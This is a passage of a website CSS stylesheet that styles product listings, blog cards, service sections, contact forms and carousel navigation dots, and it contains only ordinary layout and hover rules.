    text-transform: uppercase;
    font-weight: 700;
    color: #f9bd00;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 9px;
    font-size: 15px;
    padding-left: 15px;
    }

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #0db3df !important;}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 70px;
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    display: none
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #0db3df;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #9a9a9a !important;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff;
    height: 43px;
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 10px;
    background-color: #0db1dc;
    color: #fff;
    text-transform: capitalize;
    border-radius: 4px;
    text-align: left;
    /* float: left; */
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important;
    overflow: hidden;
}

.cap_code {
    margin-top: 0;
}

.bck {
    max-height: 510px;
    /* box-shadow: 0 0 10px #ccc; */
    background-color: #fff;
    min-height: 349px;
    border-radius: 5px;
    position: relative;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 50px;
    height: 210px
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #9a9a9a;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center;
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 10px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    /* transform: rotate(355deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    /* transform: rotate(270deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 15px;
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 40px;
    padding-bottom: 0;
    text-align: center;
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 60%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    /* padding-top: 50px; */
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 60px;
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        /* margin-right: 80px !important; */
        display: none;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        /* text-align: right; */
        height: 0;
        right: 25px;
        display: none;
        bottom: 31px;
        /* display: none !important; */
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset;
    background: #0db5e2;
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
